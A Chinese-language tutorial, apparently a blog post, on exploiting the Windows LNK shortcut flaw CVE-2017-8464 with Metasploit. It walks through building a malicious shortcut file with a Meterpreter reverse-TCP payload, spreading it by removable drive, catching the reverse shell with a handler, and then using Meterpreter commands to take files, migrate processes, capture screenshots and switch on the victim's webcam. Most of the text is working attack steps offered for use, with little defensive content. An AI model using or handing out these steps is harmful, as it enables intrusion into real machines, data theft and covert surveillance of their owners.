早在6月13日,微软发布补丁修复编号为CVE-2017-8464的漏洞,本地用户或远程攻击者可以利用该漏洞生成特制的快捷方式,并通过可移动设备或者远程共享的方式导致远程代码执行,追溯到以前,NSA就承认利用过相似漏洞且以“Olympic Game”为代号研发震网病毒,来阻止伊朗发展核武。

受影响版本

Windows 7 Windows 8.1 Windows RT 8.1 Windows 10 Windows Server 2008 Windows Server 2008 R2 Windows Server 2012 Windows Server 2012 R2 Windows Server 2016

实战Metasploit成功利用

环境:

kali Linux:192.168.149.129

win7 SP1 一台

下载利用工具:https://github.com/rapid7/metasploit-framework/archive/master.zip

下载完成后将压缩包内modules/exploits/windows/fileformat中的cve_2017_8464_lnk_rce.rb复制到目录/usr/share/metasploit-framework/modules/exploits/windows/fileformat下。

2.仅复制rb文件会出错,须再将压缩包内data/exploits中的cve-2017-8464文件夹复制到/usr/share/metasploit-framework/data/exploits中。

安装完后打开终端

msfconsole use exploit/windows/fileformat/cve_2017_8464_lnk_rce set PAYLOAD windows/meterpreter/reverse_tcp set LHOST [你的IP地址] exploit

之后会在/root/.msf4/local目录下生成我们的利用文件

注意:kali2.0下无法直接访问该文件夹,可通过命令行将/root/.msf4/local/下的所有文件复制到/root/1下

cp -r /root/.msf4/local/ /root/1

全部复制到移动磁盘中去

然后在msf监听



use multi/handler set paylaod windows/meterpreter/reverse_tcp set LHOST [你的IP地址] run

然后在目标机上打开移动磁盘

成功接受到返回的shell

另外附上meterpreter常用命令

Meterpreter常用命令 1、基本命令(包含meterpreter和msf终端、ruby接口、目标shell交互的命令) background(进程隐藏至后台) sessions(查看已经成功获取的会话,-i 恢复会话) quit(关闭当前会话) shell (获取系统控制台shell,如果目标系统命令行可执行程序不存在或禁止访问, 则shell命令会出错) irb(与Ruby终端交互,调用metasploit封装好的函数;在irb中还可以添加metasploit附加组件railgun,直接与windows本地API进行交互) 2、文件系统命令(与目标文件系统交互,包括查看、上传下载、搜索、编辑) cat(目标系统文件交互) getwd(获取目标机当前工作目录,getlwd本地当前工作工作目录) upload(上传文件或文件夹到目标机 -r 递归) download(从目标机下载文件或文件夹 -r 递归) edit(调用vi编辑器,对目标上的文件进行编辑) search(对目标机的文件进行搜索) 3、网络命令(查看目标网络状况、连接信息,进行端口转发等) ipconfig(获取目标主机上的网络接口信息) portfwd(端口转发:将目标主机开放但不允许访问的端口进行转发) route(显示目标主机路由信息) 4、系统命令(查看目标系统信息、对系统进行基本操作等) ps(查看目标机正在运行的进程信息) migrate(将meterpreter会话进程迁移到另一个进程内存空间) execute(在目标机上执行文件) getpid(当前会话所在进程的pid值) kill(终结指定的pid程序) getuid(获取当前会话用户名) sysinfo(获取系统信息) shutdown(关闭目标主机) 5、用户接口命令 screenshot(截获被控主机当前桌面)

6.开启摄像头

成功上线然后我们开始打开摄像头。 webcam_stream 开启摄像头

作者:神风

参考文章:

“震网三代”(CVE-2017-8464)的几种利用方法与防范:http://www.freebuf.com/news/143356.html